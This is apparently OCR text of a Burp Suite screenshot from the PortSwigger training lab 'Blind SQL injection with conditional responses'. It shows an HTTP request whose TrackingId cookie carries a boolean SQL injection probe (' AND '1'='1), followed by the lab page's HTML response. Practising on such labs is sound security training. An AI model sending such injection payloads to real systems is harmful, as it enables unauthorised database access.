 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2024.1.1.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × 4 × +
Send Cancel < > Target: https://0a37006f045ef88c812f394e009f00ce.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /filter?category=Pets HTTP/2
2 Host: 0a37006f045ef88c812f394e009f00ce.web-security-academy.net
3 Cookie: TrackingId=6M4Aazlgs7K04tEX' AND '1'='1; session=
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="121", "Not A(Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/121.0.6167.160 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0a37006f045ef88c812f394e009f00ce.web-security-academy.net/filter
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: zh-CN,zh;q=0.9
18 Priority: u=0, i
19
20
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 5319
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
Blind SQL injection with conditional responses
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Blind SQL injection with conditional responses
</h2>
21 <a id='lab-link' class='button' href='/'>
Back to lab home
</a>
22 <a class=link-back href='
https://portswigger.net/web-security/sql-injection/blind/lab-conditional
-responses'>
23 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
24 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg'
xmlns:xlink='http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28
30' enable-background='new 0 0 28 30' xml:space=preserve title=
back-arrow>
25 <g>
26 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
27 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15'>
</polygon>
28 </g>
29 </svg>
30 </a>
31 </div>
32 <div class='widgetcontainer-lab-status is-notsolved'>
33 <span>
LAB
</span>
34 <p>
Not solved
</p>
35 <span class=lab-status-icon>
</span>
36 </div>
37 </div>
38 </div>
39 </section>
40 </div>
41 <div theme="ecommerce">
42 <section class="maincontainer">
43 <div class="container is-page">
44 <header class="navigation-header">
45 <section class="top-links">
46 <a href=/>Home
</a>
<p>
|
</p>
47 <div>
Welcome back!
</div>
<p>
|
</p>
48 <a href="/my-account">
My account
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 21
Response headers 3
Inspector
Notes
Done 5,427 bytes | 198 millis
Event log (2) All issues Memory: 154.4MB